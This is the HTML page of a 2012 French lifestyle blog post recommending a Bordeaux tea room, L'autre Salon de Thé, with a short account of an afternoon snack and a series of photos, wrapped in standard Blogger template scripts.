<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/p/my-closet.html' itemprop='url'>Shop My Closet</a></li>
<li itemprop='name'><a href='http://chachamosshart.blogspot.fr/p/parutions.html' itemprop='url'>Parution</a></li>
</ul>
<script type='text/javascript'> 
                //<![CDATA[
                $("#LinkList95").each(function(){var e="<div id='pageslide' class='navBox'><ul class='ztmenu' id='menu-topbar-menu'><li><ul class='sub-menu'>";$("#LinkList95 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul class='sub-menu'>")});e+="</ul></li></ul></div>";$(this).html(e);$("#LinkList95 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList95 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
                //]]>
              </script>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='row'>
<div class='col-md-9 homeblogpost-blog-grid homeblogpost-blog-grid2columns'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<article class='post'>
<div class='entry-container'><div class='entry-content'>
<span class='post-cats'>
<a href='https://chachamosshart.blogspot.com/search/label/Blog%20mode?max-results=6' rel='tag'>Blog mode</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bordeaux?max-results=6' rel='tag'>Bordeaux</a>
<a href='https://chachamosshart.blogspot.com/search/label/L%27autre%20Salon%20de%20Th%C3%A9?max-results=6' rel='tag'>L&#39;autre Salon de Thé</a>
</span>
<h1 class='post-title inner-post-title'>Tea Time&#8230;
</h1>
<div class='post-time'>
<a href='#'><time class='post-date' itemprop='datePublished'>mars 11, 2012</time></a>
</div>
<span class="Apple-style-span" style="font-size: large;"><br /></span><br />
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<span class="Apple-style-span" style="font-size: large;"><br /></span></div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Hier après-midi, après avoir fait un petit tour en ville avec quelques achats, mon amie Marion et son chéri somme allés prendre un bon petit goûter.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;"><br /></span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Nous avons longuement réfléchi pour le lieu, au début nous voulions allés manger des cups cackes &nbsp; mais impossible de retrouver&nbsp; où se situé le café. A la majorité générale, nous avons optés pour " L'autre Salon de Thé" qui se situe rue des remparts à Bordeaux.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;"><br /></span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Je voulais vous faire partager cet endroit très agréable, le service est rapide, le prix est normal, un grand choix de thé, des parts de pâtisserie énorme et un service à thé avec des fleurs, juste magnifique.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;"><br /></span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Voici quelques photos de notre goûter, je ne pouvais pas ne pas partager ce délicieux moment.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;"><br /></span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Je vous souhaite un bon dimanche et je vous dis à la semaine prochaine.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;"><br /></span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace; font-size: large;">Bisous Bisous.</span></div>
</div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<br /></div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s1600/the%CC%81+time+look.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM/s1600/L-Autre-Salon-de-the_mode_large_modepass_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM/s640/L-Autre-Salon-de-the_mode_large_modepass_2.jpg" width="497" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V/s1600/IMG_0642.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V/s640/IMG_0642.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS/s1600/IMG_0643.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS/s640/IMG_0643.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk/s1600/IMG_0644.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk/s640/IMG_0644.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX/s1600/IMG_0645.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX/s640/IMG_0645.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk/s1600/IMG_0646.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk/s640/IMG_0646.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3/s1600/IMG_0647.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3/s640/IMG_0647.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6/s1600/IMG_0648.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6/s640/IMG_0648.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF/s1600/IMG_0649.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF/s640/IMG_0649.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK/s1600/IMG_0650.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK/s640/IMG_0650.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed/s1600/IMG_0651.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed/s640/IMG_0651.jpg" width="480" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR/s1600/IMG_0653.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR/s640/IMG_0653.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb/s1600/IMG_0655.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb/s640/IMG_0655.jpg" width="480" /></a></div>
<div style="font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;">
<br /></div></div>
</div>
<div class='post-footer single-post-footer'>
<div class='post-like pull-left'>
<a href='https://chachamosshart.blogspot.com/search/label/Blog%20mode?max-results=6' rel='tag'>Blog mode</a>
<a href='https://chachamosshart.blogspot.com/search/label/Bordeaux?max-results=6' rel='tag'>Bordeaux</a>
<a href='https://chachamosshart.blogspot.com/search/label/L%27autre%20Salon%20de%20Th%C3%A9?max-results=6' rel='tag'>L&#39;autre Salon de Thé</a>
</div>
<div class='social-share share-buttons pull-right'>
<a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://chachamosshart.blogspot.com/2012/03/tea-time.html&title=Tea Time…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-twitter' data-text='Tea Time…' data-via='Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi' href='http://twitter.com/share?url=https://chachamosshart.blogspot.com/2012/03/tea-time.html&title=Tea Time…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/share?url=https://chachamosshart.blogspot.com/2012/03/tea-time.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-pinterest' href='http://pinterest.com/pin/create/button/?url=https://chachamosshart.blogspot.com/2012/03/tea-time.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s72-c/the%CC%81+time+look.jpg&description=     Hier après-midi, après avoir fait un petit tour en ville avec quelques achats, mon amie Marion et son chéri somme allés prendre un bon ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://chachamosshart.blogspot.com/2012/03/tea-time.html&title=Tea Time…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
</div>
</div>
<div class='clear'></div>
<div class='metabypost' style='display:none;'>
<span>Tea Time&#8230;</span>
<img alt='Tea Time…' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s72-c/the%CC%81+time+look.jpg'/>
<span>chachahihi</span>
mars 11, 2012
<span title='mars 11, 2012'></span>
</div>
</article>
<script type='text/javascript'>
                    //<![CDATA[
                    function av(a) {
                      var b = a.entry.author[0];
                      c = b.name.$t;
                      d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s145$1/");
                      document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
                    };
                    //]]>
                  </script>
<div class='shineblog-post-author'>
<div class='row'>
<div class='col-md-3'>
<div class='author-img'><script src='/feeds/posts/default/4559436740870156323?alt=json-in-script&amp;callback=av'></script></div>
</div>
<div class='col-md-9'>
<div class='author-content'>
<meta content='https://draft.blogger.com/profile/08553647317495852106' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/08553647317495852106' rel='author' title='chachahihi'>
<h4 class='author-title'>chachahihi</h4>
</a>
<p>Charlotte, trentenaire aimant jouer avec la mode, la déco, la beauté et surtout la photographie. Tous les articles de ce blog sont écrit installée confortablement dans mon fauteuil avec un mug de thé.</p>
<div class='social-share'>
<a class='author-social' href='http://facebook.com/LeBlogLesPetitesChosesDuMondeDeChacha/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='author-social' href='http://twitter.com/#' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='http://instagram.com/chachahihi' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='http://plus.google.com' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='author-social' href='http://pinterest.com/#' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
</div>
</div>
<script id='related-posts' type='text/javascript'> /*<![CDATA[*/ var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="http://4.bp.blogspot.com/-ZoL4BRpPhkw/U6wnup4_6gI/AAAAAAAAACA/sKpM61pmJPo/s1600/no_pic_available.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '" class="link"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s } /*]]>*/ </script>
<div class='post-related'>
<div class='post-box'>
<h4 class='heading common-heading'>Related Articles</h4>
</div>
<script src='/feeds/posts/default/-/Blog mode?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bordeaux?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/L&#39;autre Salon de Thé?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                      var maxresults=3; // Number Of Posts
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://chachamosshart.blogspot.com/2012/03/tea-time.html");
                    </script>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
34
commentaires:
                            
</h4>
<div class='stripe-line'></div>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};
                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }
                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }
                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };
                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
